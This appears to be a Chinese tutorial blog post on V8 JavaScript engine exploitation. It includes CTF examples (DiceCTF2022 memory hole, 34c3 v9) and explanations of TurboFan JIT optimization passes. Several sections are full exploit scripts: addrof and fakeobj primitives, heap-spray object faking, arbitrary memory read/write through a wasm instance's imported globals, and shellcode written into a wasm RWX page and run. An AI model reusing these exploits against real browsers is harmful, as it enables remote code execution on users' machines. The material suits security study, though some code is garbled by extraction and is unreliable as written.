1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 let array_buffer = new ArrayBuffer (0x8 );let data_view = new DataView (array_buffer);function d2u (value ) { data_view.setFloat64 (0 , value); return data_view.getBigUint64 (0 ); } function u2d (value ) { data_view.setBigUint64 (0 , value); return data_view.getFloat64 (0 ); } function hex (val ) { return '0x' + val.toString (16 ).padStart (16 , "0" ); } function get_shellcode ( let x = [ u2d (930996577893625528n ), u2d (930873897669623914n ), u2d (930951416110253384n ), u2d (930838247832250448n ), u2d (930996698557186154n ), u2d (930925778240310600n ), u2d (930996421403378504n ), u2d (930996698562857288n ), u2d (930996079408918456n ), u2d (930996696683430216n ), u2d (930959146880009544n ), u2d (930996700016363600n ), u2d (930996077656554424n ), u2d (930996696216752689n ), ] for (let i = 0 ; i < x.length ; i++) { console .log (x[i] + "," ) } } get_shellcode ();
利用 WasmInstance 的全局变量 由于这种方法在较高版本中不能使用,这里以 DiceCTF2022 memory hole 为例进行介绍。002e39e97a56a05dd200481ea04c74b8c0203acc ,虽然没有 patch 成功,但是 patch 完的部分可以正常触发漏洞。
和上一个 demo 一样,这个题目也添加了一个修改数组长度的方法,因此可以像上一题一样实现 address of 和 fake object 利用原语以及堆内任意地址读写。然而 wasm 产生的 rwx 段不在这个 v8 堆内,因此我们需一个真正的任意地址写来在 rwx 段内写 shellcode 。
wasm 可以用来实现一些的功能,比如下面这个代码就可以实现对 wasm 定义的 global 的读写。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 var wasm_code = new Uint8Array ([ 0x00 , 0x61 , 0x73 , 0x6D , 0x01 , 0x00 , 0x00 , 0x00 , 0x01 , 0x09 , 0x02 , 0x60 , 0x00 , 0x01 , 0x7E , 0x60 , 0x01 , 0x7E , 0x00 , 0x02 , 0x0E , 0x01 , 0x02 , 0x6A , 0x73 , 0x06 , 0x67 , 0x6C , 0x6F , 0x62 , 0x61 , 0x6C , 0x03 , 0x7E , 0x01 , 0x03 , 0x03 , 0x02 , 0x00 , 0x01 , 0x07 , 0x1B , 0x02 , 0x0A , 0x67 , 0x65 , 0x74 , 0x5F , 0x67 , 0x6C , 0x6F , 0x62 , 0x61 , 0x6C , 0x00 , 0x00 , 0x0A , 0x73 , 0x65 , 0x74 , 0x5F , 0x67 , 0x6C , 0x6F , 0x62 , 0x61 , 0x6C , 0x00 , 0x01 , 0x0A , 0x0D , 0x02 , 0x04 , 0x00 , 0x23 , 0x00 , 0x0B , 0x06 , 0x00 , 0x20 , 0x00 , 0x24 , 0x00 , 0x0B , 0x00 , 0x15 , 0x04 , 0x6E , 0x61 , 0x6D , 0x65 , 0x02 , 0x08 , 0x02 , 0x00 , 0x00 , 0x01 , 0x01 , 0x00 , 0x01 , 0x70 , 0x07 , 0x04 , 0x01 , 0x00 , 0x01 , 0x67 ]) const global = new WebAssembly .Global ({ value : 'i64' , mutable : true }, 0n );var wasm_instance = new WebAssembly .Instance (new WebAssembly .Module (wasm_code), { js : { global } });var get_global = wasm_instance.exports .get_global ;var set_global = wasm_instance.exports .set_global ;set_global (0x114514n );console .log (get_global ());% DebugPrint (wasm_instance); % SystemBreak ();
这介绍一下 wasm code 的生成方法:
1 2 3 4 5 (module (global $g (import "js" "global" ) (mut i64)) (func (export "get_global" ) (result i64) (global .get $g )) (func (export "set_global" ) (param $p i64) (global .set $g (local.get $p ))) )
然后在这个网站 上转换为 wasm 并下载转换后的文件,下载的文件中的数据即为 wasm code 。
这里打印出 wasm_instance 发现其中的 imported_mutable_globals 是一个完整的指针并且指向指向 global 对应的内存的指针(global 的二级指针),因此可以通过堆内任意地址读写修改 imported_mutable_globals 指向一个 DoubleArray 从而实现任意地址读写。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 let array_buffer = new ArrayBuffer (0x8 );let data_view = new DataView (array_buffer);function d2u (value ) { data_view.setFloat64 (0 , value); return data_view.getBigUint64 (0 ); } function u2d (value ) { data_view.setBigUint64 (0 , value); return data_view.getFloat64 (0 ); } function hex (val ) { return '0x' + val.toString (16 ).padStart (16 , "0" ); } var oob_array = [.1 ];var object_array = [{}];var double_array = [.1 ];var rw_array = [.1 ];oob_array.setLength (114514 ); double_array_map = d2u (oob_array[12 ]); object_array_map = d2u (oob_array[8 ]); console .log ("[*] double array map: " + hex (double_array_map & 0xFFFFFFFFn ));console .log ("[*] object array map: " + hex (object_array_map & 0xFFFFFFFFn ));function offset_of (obj ) { oob_array[8 ] = u2d (object_array_map); object_array[0 ] = obj; oob_array[8 ] = u2d (double_array_map); return d2u (object_array[0 ]) & 0xFFFFFFFFn ; } function fake_object (offset ) { oob_array[12 ] = u2d (double_array_map); double_array[0 ] = u2d (offset); oob_array[12 ] = u2d (object_array_map); return double_array[0 ]; } function read (offset ) { oob_array[17 ] = u2d ((((offset - 8n ) | 1n )) | (d2u (oob_array[17 ]) & 0xFFFFFFFF00000000n )); return d2u (rw_array[0 ]); } function write (offset, value ) { oob_array[17 ] = u2d ((((offset - 8n ) | 1n )) | (d2u (oob_array[17 ]) & 0xFFFFFFFF00000000n )); rw_array[0 ] = u2d (value); } var sandbox_base = read (24n ) & 0xFFFFFFFF00000000n ;console .log ("[*] sandbox base: " + hex (sandbox_base));var wasm_code = new Uint8Array ([ 0x00 , 0x61 , 0x73 , 0x6D , 0x01 , 0x00 , 0x00 , 0x00 , 0x01 , 0x09 , 0x02 , 0x60 , 0x00 , 0x01 , 0x7E , 0x60 , 0x01 , 0x7E , 0x00 , 0x02 , 0x0E , 0x01 , 0x02 , 0x6A , 0x73 , 0x06 , 0x67 , 0x6C , 0x6F , 0x62 , 0x61 , 0x6C , 0x03 , 0x7E , 0x01 , 0x03 , 0x03 , 0x02 , 0x00 , 0x01 , 0x07 , 0x1B , 0x02 , 0x0A , 0x67 , 0x65 , 0x74 , 0x5F , 0x67 , 0x6C , 0x6F , 0x62 , 0x61 , 0x6C , 0x00 , 0x00 , 0x0A , 0x73 , 0x65 , 0x74 , 0x5F , 0x67 , 0x6C , 0x6F , 0x62 , 0x61 , 0x6C , 0x00 , 0x01 , 0x0A , 0x0D , 0x02 , 0x04 , 0x00 , 0x23 , 0x00 , 0x0B , 0x06 , 0x00 , 0x20 , 0x00 , 0x24 , 0x00 , 0x0B , 0x00 , 0x15 , 0x04 , 0x6E , 0x61 , 0x6D , 0x65 , 0x02 , 0x08 , 0x02 , 0x00 , 0x00 , 0x01 , 0x01 , 0x00 , 0x01 , 0x70 , 0x07 , 0x04 , 0x01 , 0x00 , 0x01 , 0x67 ]) const global = new WebAssembly .Global ({ value : 'i64' , mutable : true }, 0n );var wasm_instance = new WebAssembly .Instance (new WebAssembly .Module (wasm_code), { js : { global } });var get_global = wasm_instance.exports .get_global ;var set_global = wasm_instance.exports .set_global ;imported_mutable_globals = [.1 ]; var imported_mutable_globals_addr = sandbox_base + offset_of (imported_mutable_globals) - 0x9n ;console .log ("[*] imported_mutable_globals: " + hex (imported_mutable_globals_addr));write (offset_of (wasm_instance) + 0x50n , imported_mutable_globals_addr);function arbitrary_address_read (addr ) { imported_mutable_globals[0 ] = u2d (addr); return get_global (); } function arbitrary_address_write (addr, value ) { imported_mutable_globals[0 ] = u2d (addr); set_global (value); } let wasm_code2 = new Uint8Array ([0 , 97 , 115 , 109 , 1 , 0 , 0 , 0 , 1 , 133 , 128 , 128 , 128 , 0 , 1 , 96 , 0 , 1 , 127 , 3 , 130 , 128 , 128 , 128 , 0 , 1 , 0 , 4 , 132 , 128 , 128 , 128 , 0 , 1 , 112 , 0 , 0 , 5 , 131 , 128 , 128 , 128 , 0 , 1 , 0 , 1 , 6 , 129 , 128 , 128 , 128 , 0 , 0 , 7 , 145 , 128 , 128 , 128 , 0 , 2 , 6 , 109 , 101 , 109 , 111 , 114 , 121 , 2 , 0 , 4 , 109 , 97 , 105 , 110 , 0 , 0 , 10 , 138 , 128 , 128 , 128 , 0 , 1 , 132 , 128 , 128 , 128 , 0 , 0 , 65 , 42 , 11 ]); let wasm_instance2 = new WebAssembly .Instance (new WebAssembly .Module (wasm_code2));let f = wasm_instance2.exports .main ;var rwx_mem_addr = arbitrary_address_read (sandbox_base + offset_of (wasm_instance2) - 1n + 0x60n );console .log ("[*] rwx mem addr: " + hex (rwx_mem_addr));var shellcode = [ 0x636c6163782fb848n , 0x73752fb848500000n , 0x8948506e69622f72n , 0x89485750c03148e7n , 0x3ac0c748d23148e6n , 0x4944b84850000030n , 0x48503d59414c5053n , 0x485250c03148e289n , 0x00003bc0c748e289n , 0x0000000000050f00n ] for (let i = 0 ; i < shellcode.length ; i++) { arbitrary_address_write (rwx_mem_addr + BigInt (i) * 8n , shellcode[i]); } f ();
堆喷伪造对象 指针压缩 下的通用堆喷技术,效果为:获取一个低 4 字节固定的对象
v8 堆块管理结构 一般而言,V8 中的 Heap Object 都分配在 4GB 堆空间的 rw- 页面上。在堆块页面的起始部分,有一段空间是用来存储堆块的元信息的,在 V8 的堆结构中有 0x2118 字节(具体看版本)用来存储堆结构相关信息。
0x0000000000040000:堆大小。0x00000be508042118:堆的起始地址。0x00000be508080000:堆指针,表示该堆已经被使用到哪了,即现在堆指针指向 0xbe508080000 。0x000000000003dee8: 已经被使用的 size , 0x3dee8 + 0x2118 = 0x40000 。0x0000000000002118:堆头大小。
如果这个时候,我申请一个 0xf700 大小的数组。如果开启指针压缩,一个地址4字节,那么就是需要 0xf700 * 4 + 0x2118 = 0x3fd18,再对齐一下,那么就是0x40000大小的堆。
1 2 3 a = Array (0xf700 ); % DebugPrint (a); % SystemBreak ();
elements 字段地址为 0x559081c0000+ 0x80000 + 0x2118 + 0x1 = 0x055908242119 。在启动指针压缩时,在堆中储存的地址为 4 字节,而根据上述堆的特性,我们能确定低 2 字节为 0x2119 ,而一般情况下其高 2 字节也是不变的 ,所以这里其实 4 字节都已经确认的 。
还有一个比较重要的点是,该 FixedArray 是一个大对象,其是不受 gc 影响的,所以这里的效果就是获取一个已经地址的内容可控的内存区域。
任意地址对象伪造 如果存在任意地址对象伪造漏洞(fake_object 原语),则我们可以在一个大的 DoubleArray 中伪造一个 DoubleArray 然后实现 offset_of ,arbitrary_offset_read ,arbitrary_offset_write 原语。
首先我们先创建一个大的 DoubleArray 并在里面伪造一个 DoubleArray 。map 的前 16 字节即可。而 map 的前 16 字节基本是不变的。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 let spray_array = new Array (0xf700 ).fill (1.1 );let spray_array_data_offset = 0x00202141n + 7n ; let map_offset = spray_array_data_offset + 0x1000n ; let fake_double_array_offset = map_offset + 0x1000n ; spray_array[(map_offset - spray_array_data_offset) / 8n ] = u2d (0x1a04040400002141n ); spray_array[(map_offset - spray_array_data_offset) / 8n + 1n ] = u2d (0xa0007ff1100083an ); spray_array[(fake_double_array_offset - spray_array_data_offset) / 8n ] = u2d (map_offset | 1n | (0x00002259n << 32n )); let fake_double_array = trigger (fake_double_array_offset | 1n );
offset_of 原语实现:我们只需要再申请一个大的 ObjectArray(我们称之为 spray_object_array)然后让伪造的 DoubleArray 的 elements 指针指向 spray_object_array 的 elements(elements 在沙箱内偏移固定)造成类型混淆。
1 2 3 4 5 6 7 8 9 10 11 let spray_object_array = new Array (0xf700 ).fill ({});let object_array_element_offset = 0x00282141n ;function offset_of (object ) { spray_object_array[0 ] = object; spray_array[(fake_double_array_offset - spray_array_data_offset) / 8n + 1n ] = u2d (object_array_element_offset | 1n | (0x00000002n << 32n )); return d2u (fake_double_array[0 ]) & 0xFFFFFFFFn ; }
arbitrary_offset_read 和 arbitrary_offset_write 原语实现:直接通过 apray_array 修改 elements 然后读写 fake_double_array 实现。
1 2 3 4 5 6 7 8 function arbitrary_offset_read (address ) { spray_array[(fake_double_array_offset - spray_array_data_offset) / 8n + 1n ] = u2d ((address - 8n ) | 1n | (0x00000002n << 32n )); return d2u (fake_double_array[0 ]); } function arbitrary_offset_write (address, value ) { spray_array[(fake_double_array_offset - spray_array_data_offset) / 8n + 1n ] = u2d ((address - 8n ) | 1n | (0x00000002n << 32n )); fake_double_array[0 ] = u2d (value);
JustinTimeCompiler
预测优化 由于 Javascript 是弱类型语言,无论是函数参数的类型 还是参数对象的属性及类型 ,都无法在翻译成字节码的过程中确定。但是多数情况下,在整个程序的生命周期中这些信息都是固定的,比如每一个函数调用,传进来的实参都有一个确定的类型。
因此,在执行过程中,V8 引擎需要根据实际运行时的信息来优化代码执行,减少类型检查和属性查找的开销。V8 引擎中的 预测优化 是基于运行时反馈信息来提高 JavaScript 执行效率的一种技术。它依赖于 JIT 编译 (即时编译)和 内联缓存 (Inline Cache)等机制,通过对代码执行路径、类型和属性访问模式的预测和优化,减少运行时开销并提高性能。
Feedback Vector Feedback Vector 是 V8 引擎中的一个用于 收集和存储运行时反馈信息 的数据结构。这些反馈信息用于指导 V8 在运行时进行 预测优化 ,以便生成更高效的机器码。V8 通过 Feedback Vector 收集关于 JavaScript 代码执行的 类型信息 、属性访问模式 、函数调用模式 等信息,然后根据这些信息来动态优化代码。
例如下面这段代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 function add (a, b ) { return a + b; } %DebugPrint (add); %SystemBreak (); for (let i = 0 ; i < 10000000 ; i++) { add (i, i + 1 ); } %DebugPrint (add); %SystemBreak ();
Feedback Vector,收集参数类型
Feedback 的变化遵循格的规律,不可逆。
内联缓存(Inline Cache) Inline Cache(IC) 是一种优化机制,用于加速 JavaScript 对象属性的访问。它的基本思想是通过 缓存对象属性查找的结果 ,避免每次访问属性时都进行全量的查找(比如在对象的原型链上查找属性)。内联缓存能够显著减少访问对象属性的开销,提升代码的执行速度。
工作原理
解析 :首先,V8 解析 JavaScript 代码,生成抽象语法树(AST)。中间表示 :然后,V8 将 AST 转换为中间表示(IR)。这个 IR 形式就是 SSA,它让 V8 引擎能够更好地分析数据流并进行优化。优化 :在 IR 上,V8 会进行大量优化,如常量传播、内联缓存、类型推断等,最终生成高效的机器码。生成目标代码 :最后,V8 通过即时编译(JIT)生成目标平台的机器码,并直接在 CPU 上执行。
Sea of Nodes 基本概念 SSA(static single assignment) V8 是一种 JIT(Just-In-Time)编译器 ,它将 JavaScript 源代码动态编译成机器码以提高执行效率。V8 引擎使用 SSA(Static Single Assignment) 形式的 IR 来进行优化。
SSA 是 IR 的一个属性,即一套 IR 里面,规定了所有的变量一定被且只被赋值一次,且所有的变量在使用之前都保证被定义。
IR(Intermediate Representation) ,即 中间表示 ,是编译器中间的一种语言形式,它介于源代码(如 C、Java、JavaScript 等)和目标代码(如机器代码、字节码)之间。IR 是编译器内部使用的一种抽象表示,它用于表达程序的逻辑结构和控制流,便于后续的优化、转换和生成目标代码。
例如下面这段示例代码:
1 2 3 let a = 0 ;a = (a + 2 ) * 3 ; b = a + 2 ;
普通的 IR:
1 2 3 4 v_a = 0 v_a = v_a + 2 v_a = v_a * 3 v_b = v_a + 2
SSA 的 IR:
1 2 3 4 v_a0 = 0 v_a1 = v_a0 + 2 v_a2 = v_a1 * 3 v_b = v_a2 + 2
由于 SSA 强制变量只赋值一次,因此它使得 数据流分析 变得更加容易,很多常见的优化(如常量传播、死代码消除等)都能通过 SSA 更高效地实现。
不过 SSA 在描述存在分支结构(如 if、while 循环)时会有问题。例如下面的代码:
1 2 3 4 5 6 if (condition) { x = 2 ; } else { x = 3 ; } y = x + 1 ;
变量 x 在不同的分支中被赋值为不同的结果。如果按照 SSA 的规则x 会被拆分为两个不同版本:x1 和 x2,那么 y = x + 1 的 x 只有代码运行的时候才道是哪个 x ,因此无法表示。
为此 SSA 引入 φ(phi)函数 来解决不同路径中变量的选择问题。φ 函数用于选择合适的变量值,在分支汇合处“合并”不同路径中的变量值。因此上述实例代码转换为 IR 之后结果如下:
1 2 3 4 x1 = 2 ; x2 = 3 ; x3 = φ(x1, x2); y = x3 + 1 ;
CFG(Control Flow Graph) 控制流图是一个有向图,它的每一个结点由一个或多个指令转成。结点保证了只有在最后一条指令才能发生跳转,其他在结点里的所有指令都不会发生跳转。
DFG(Data Flow Graph) 数据流图则刻画了操作之前的数据依赖关系。图里的每一个结点都表示了一个操作,如果一个操作结点的结果被其他操作结点所使用,那么它们在数据流图里就会存在一条边。
依赖 CFG 和 DFG 从不同的层面刻画了程序。它们有交集的地方。控制流中还有一定的数据流,数据流中含有一定的控制流。直接去操纵这两者进行优化,问题会变得复杂且容易出错。
数据依赖 所有的计算操作都被刻画成图的结点
Effect依赖 保证图中数据的读写顺序和源程序是一致的
控制依赖 规定了程序执行的顺序,但是比常规的 CFG 要宽松。
操作符的特例化 在 Sea of nodes 里面,操作符有三种级别,分别是 Javascript ,Intermediate ,以及 mahine 。从上往下分别是从抽象到具体,越往下就表示越优化。
JIT常见优化 Type and Range Analysis 对数据的类型和范围进行分析能促进很多优化,比如bound check的去除。当操作数为两个带有 type 和 range 的结点,输出结果也往往带着 type 和 range ,且 range 是根据两个操作数的 range 和操作符进行结合。
规约(Reduction) 常量折叠(constant folding) 常量折叠就是当编译器判断出一个操作的结果恒为常量时,他就会把这个操作直接用其结果进行替代。
强度折减(strength reduction) 强度折减将昂贵的运算以相同但是相对便宜的运算取代。比如用加法替代乘法,用左右移替代乘除法。
Typed Lowering Typed Lowering利用运行信息如变量类型将操作具体化,减少抽象度。
Global Value Numbering 本质上就是尽可能多的进行等价替代,减少重复计算。
控制优化
Inline inline 是把一些函数调用直接替换成函数执行体。
Escape Analysis 决定一个对象的作用域是否被限制在当前的函数中。在 v8 中,它能减少在堆中分配对象的次数。
V8流水线 v8/src/compiler/pipeline.cc
V8 的编译执行过程通常包含以下主要阶段:
解析与初始字节码生成(Parsing & Bytecode Generation)
Parsing(解析器) :首先,V8 会对 JavaScript 源码进行词法分析(Lexing)和语法分析(Parsing),生成抽象语法树(AST)。Ignition 字节码生成(Ignition Bytecode Generation) :从 AST 出发,V8 生成一种与架构无关的字节码。Ignition 是一个基于字节码的解释器,能够快速启动执行。此时生成的代码基本未做什么深层优化。因为常量折叠不需要类型反馈和预测,因此常量折叠在这一步就完成了。
字节码解释执行与反馈收集(Bytecode Execution & Feedback Collection)
初始执行与IC收集 :Ignition 解释执行字节码的过程中,会在关键操作位置布置 Inline Caches (IC) 和类型反馈点,以收集运行时信息。例如,对于 obj.x 的访问,会记录下 obj 的隐藏类(hidden class)信息,以推断其属性访问模式;对于 a + b,会根据入参实际类型反馈 (Number、String 等)。触发优化条件 :当函数被频繁调用并且类型反馈稳定后,V8 判断有必要将此函数升级到优化编译阶段。这种热点检测基于调用次数、类型稳定度(Type Stability)以及采样分析等。
TurboFan 优化编译器的核心阶段(TurboFan Optimization Pipeline) v8/src/compiler/pipeline.cc 的 OptimizeTurbofanGraph)
TurboFan 的大致优化流程可以分解为以下步骤和 Pass(注意实际中还有更多小的优化 Pass,这里重点介绍较常见和关键的):
Graph Construction 阶段:从字节码构建出SSA(Static Single Assignment)形式的中间表示(IR Graph)。这个图是一种高层次的表示,每个节点代表一个操作或值,边表示数据和控制流。
TFBytecodeGraphBuilder(字节码图构建器) :将 Ignition 字节码翻译成 TurboFan IR 节点的图。这个过程会依照字节码指令,如 LdaConstant, Add, Call 等,生成相应的 IR 节点。例如,一个 LdaConstant(加载常量)会变成一个“常量节点”,一个 Add 字节码指令会生成一个加法节点。
中间层优化阶段:
TFInlining(内联) :如果目标函数中包含对小型函数的调用,并且类型反馈和调用图显示内联是有利的,则将被调用的函数的IR节点直接嵌入到调用方图中,从而省掉函数调用开销及辅助优化的机会。示例 :
1 2 3 4 5 6 7 8 9 10 11 function smallAdd (x, y ) { return x + y; } function bigComputation (a, b ) { return smallAdd (a, b) * smallAdd (a, b); } for (let i = 0 ; i < 1000000 ; i++) { bigComputation (i, i + 1 ); }
TFEarlyGraphTrimming(早期图精简) :在图构建后,移除死代码路径(未被访问的控制流节点)和冗余节点。
TFTyper(类型推断) :根据运行时反馈和静态分析,为每个节点分配更精确的类型信息。例如,如果加法节点的输入通过类型反馈被确认始终是数字,那么就可以将加法节点标记为 NumberAdd。类型化对后续优化至关重要,可以避免通用加法(需检查操作数类型是否为数字、字符串等)的额外检查。注意 Typer 计算的数据范围在接下来的所有阶段中都不会改变,也就是说接下里所有阶段的数据范围都继承自 typer 阶段。
类型驱动的节点降低与优化阶段:
TFTypedLowering(类型化降低) :有了明确的类型信息后,将通用操作降低为更具体的类型化操作,这使得后续生成的机器码无须额外的类型检验逻辑,例如:
将 Add 节点降低为 NumberAdd 节点,从而后续不再需要类型检查。
根据传入的一个参数始终为 -0 将 SameValue 替换为 ObjectIsMinusZero。
根据 typer 阶段的预测值,预测 SameValue 的返回值,如果一定返回 true 或者 false ,就把 SameValue 替换成 true 或者 false 。
TFLoopPeeling(循环剥离) :对于循环结构,对循环的第一迭代或特定迭代次数进行特殊处理(peeling),使后续分析更容易。例如,如果某个条件在第一轮循环中总是为真,那么对这一次迭代可直接内联优化,从而在循环主体中去掉一些无用判断。示例 :
1 2 3 4 5 6 7 8 9 10 11 12 function sum (n ) { let sum = 0 ; for (let i = 0 ; i < n; i++) { sum += i; } return sum; } for (let i = 0 ; i < 10000 ; i++) { sum (i); }
Loop Peeling 后,会在循环前先判断 n < 0 的情况直接返回 0,从而精简循环体。
TFLoadElimination(加载消除) :如果某个对象属性访问(如 obj.x)在循环中反复出现,并且分析显示对象的隐藏类未变且属性值无变化,可以将后续的加载消除,用之前缓存的值替代,降低内存访问的开销。同理,对于全局变量或不变值(只读属性),V8 可将其提升出循环(Loop Invariant Code Motion)或直接缓存。例如:
包含 RedundancyElimination ,根据 Typer 阶段的预测值,预测 SameValue 的返回值,如果一定返回 true 或者 false,就把 samevalue 替换成 true 或者 false。
如果被优化的函数中,定义了全局的 Array(前面不加 var 和 let),则根据定义的 Array 中元素个数,把 CheckBound 节点(CheckBound 节点来源于对 Array 的读写操作)的第二个输入从 LoadField 替换成“Array 中元素个数”这个常量。
一般我们想要越界读写 Array 都要去掉 CheckBound 节点,触发“ Simplified Lowering 阶段去掉 CheckBound 节点”优化前需要先触发“ Load Elimination 阶段”的这个优化。
另外触发的函数的越界数组必须定义在函数内部,不能是全局的,否则 v8 无法确定数组中的元素个数。
1 2 3 4 5 6 7 8 function getVal (n ) { a = [1 , 2 , 3 , 4 , 5 ]; return a[n % a.length ]; } for (let i = 0 ; i < 1000000 ; i++) { getVal (i); }
经 LoadElimination 后,只在循环外读取一次 val。
TFEscapeAnalysis(逃逸分析) :判断新创建的对象是否逃出了当前函数或作用域。如果对象没有逃逸,可以将其分配在栈上而不是堆中,减少GC压力。
1 2 3 4 5 6 7 8 9 10 11 12 function createPoint (x, y ) { return { x, y }; } function sumOfCoordinates ( let p = createPoint (1 , 2 ); return p.x + p.y ; } for (let i = 0 ; i < 100000 ; i++) { sumOfCoordinates (); }
若分析确定 p 没有返回到外部、没有被存储在全局结构中,p 可栈上分配减少分配和回收负担。
TFSimplifiedLowering TFGenericLowering :将经过类型化和优化的高层节点进一步降低(Lower)到更接近底层机器指令的形式。这包括将高级操作转换成平台无关但更底层的指令序列,如将 Float64Add 映射成 IR 的加法指令节点,然后最终映射到架构特定的汇编指令。
注意:CheckBound 就是在这一步去掉的。
TFEarlyOptimization(早期优化集合) :在最终进入寄存器分配和机器码生成前的一些微调和精简动作。这里包括删除无用的检查或插入特定架构的优化指令序列。
寄存器分配(Register Allocation)与机器码生成(Code Generation)
寄存器分配 :使用如线性扫描或图染色算法分配寄存器,尽量减少内存读写。机器码生成 :根据目标平台(x64, arm64 等)生成最终的机器码。此过程包括选择具体指令(如 x64 的 addq 指令)、将常量加载进寄存器、安排调用约定(ABI)等。
缓存与反优化(Deoptimization)
代码缓存 :当优化编译完成后,V8 会缓存这段优化后的机器码,当再次调用该函数时,可以直接使用已优化的版本。反优化(Deopt) :如果运行中发现了与此前假设不符的情况(例如本以为a + b永远是数字相加,但突然出现了字符串),V8 会在运行时点进行反优化,即:弃用之前的优化代码,并跳回解释执行或重新触发优化过程。这保证了JavaScript的动态特性依然正确实现。
例题:34c3 v9 附件下载链接
环境搭建 1 2 3 4 5 6 7 mkdir v8 && cd v8 fetch v8 && cd v8 git checkout 7.6.303.28 gclient sync git clone https://github.com/saelo/v9.git patch -p1 < v9/v9_7.2.patch ./tools/dev/gm.py x64.release
漏洞分析 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 @@ -26,6 +26,7 @@ Reduction RedundancyElimination::Reduce(Node* node) { case IrOpcode::kCheckHeapObject: case IrOpcode::kCheckIf: case IrOpcode::kCheckInternalizedString: + case IrOpcode::kCheckMaps: case IrOpcode::kCheckNotTaggedHole: case IrOpcode::kCheckNumber: case IrOpcode::kCheckReceiver: @@ -158,8 +159,8 @@ bool CheckSubsumes(Node const* a, Node const* b) { case IrOpcode::kCheckedUint32ToInt32: case IrOpcode::kCheckedUint32ToTaggedSigned: case IrOpcode::kCheckedUint64Bounds: - case IrOpcode::kCheckedUint64ToInt32: case IrOpcode::kCheckedUint64ToTaggedSigned: + case IrOpcode::kCheckedUint64ToInt32: break; case IrOpcode::kCheckedFloat64ToInt32: case IrOpcode::kCheckedFloat64ToInt64: @@ -188,6 +189,15 @@ bool CheckSubsumes(Node const* a, Node const* b) { } break; } + case IrOpcode::kCheckMaps: { + // CheckMaps are compatible if the first checks a subset of the second. + ZoneHandleSet<Map> const& a_maps = CheckMapsParametersOf(a->op()).maps(); + ZoneHandleSet<Map> const& b_maps = CheckMapsParametersOf(b->op()).maps(); + if (!b_maps.contains(a_maps)) { + return false; + } + break; + } default: DCHECK(!IsCheckedWithFeedback(a->op())); return false;
分析 diff 文件,发现增加了 kCheckMaps 的 reduce 优化,这个优化的作用是合并两个 kCheckMaps 操作,而合并的条件是前一个 kCheckMaps 的判断条件包含了后一个 kCheckMaps 的全部判断条件。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 bool CheckSubsumes (Node const * a, Node const * b) switch (a->opcode ()) { case IrOpcode::kCheckMaps: { ZoneHandleSet<Map> const & a_maps = CheckMapsParametersOf (a->op ()).maps (); ZoneHandleSet<Map> const & b_maps = CheckMapsParametersOf (b->op ()).maps (); if (!b_maps.contains (a_maps)) { return false ; } break ; } } return true ; } Node* RedundancyElimination::EffectPathChecks::LookupCheck (Node* node) const { for (Check const * check = head_; check != nullptr ; check = check->next) { if (CheckSubsumes (check->node, node) && TypeSubsumes (node, check->node)) { DCHECK (!check->node->IsDead ()); return check->node; } } return nullptr ; } Reduction RedundancyElimination::ReduceCheckNode (Node* node) { Node* const effect = NodeProperties::GetEffectInput (node); EffectPathChecks const * checks = node_checks_.Get (effect); if (checks == nullptr ) return NoChange (); if (Node* check = checks->LookupCheck (node)) { ReplaceWithValue (node, check); return Replace (check); } return UpdateChecks (node, checks->AddCheck (zone (), node)); } Reduction RedundancyElimination::Reduce (Node* node) { if (node_checks_.Get (node)) return NoChange (); switch (node->opcode ()) { case IrOpcode::kCheckMaps: return ReduceCheckNode (node); } return NoChange (); }
因此如果两次 kCheckMaps 之间如果一直没有修改 map 那么经过 JIT 优化后后一个 kCheckMaps 会被去除,而此时如果修改了 map 则由于缺少对 map 的检查导致类型混淆。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 let array_buffer = new ArrayBuffer (0x8 );let data_view = new DataView (array_buffer);function d2u (value ) { data_view.setFloat64 (0 , value); return data_view.getBigUint64 (0 ); } function u2d (value ) { data_view.setBigUint64 (0 , value); return data_view.getFloat64 (0 ); } function hex (val ) { return '0x' + val.toString (16 ).padStart (16 , "0" ); } function address_of (obj ) { let a = [.1 ]; function trigger (callback ) { a[0 ]; callback (); return a[0 ]; } function evil_callback ( a[0 ] = obj; } for (var i = 0 ; i < 100000 ; i++) { trigger (() => { }); } return d2u (trigger (evil_callback)); } print (hex (address_of (array_buffer)));% DebugPrint (array_buffer);
首先定位 kCheckMaps 所在的优化的阶段。V8.TFLoadElimination 阶段调用的此优化。
1 2 3 4 5 6 7 8 9 10 11 struct LoadEliminationPhase { static const char * phase_name () return "V8.TFLoadElimination" ; } ... RedundancyElimination redundancy_elimination (&graph_reducer, temp_zone) ; ... AddReducer (data, &graph_reducer, &redundancy_elimination); ... graph_reducer.ReduceGraph (); } };
观察 kCheckMaps 优化前后 trigger 函数的变化。kCheckMaps 优化前,有两处 CheckMaps 操作,一个在 a[0]; 前,另一个在 return a[0]; 前。kCheckMaps 优化后,第二处 CheckMaps 操作被优化掉,这是因为 kCheckMaps 优化认为第一次 CheckMaps 检查的条件包含了第二次 CheckMaps 检查的条件,所以可以去掉。kCheckMaps 之间调用 callback 函数会修改 map 属性,浮点数数组变为 object 数组,然而在 trigger 函数中依然认为这个数组是浮点数数组,因此可以造成类型混淆,从而实现 address of 利用原语。
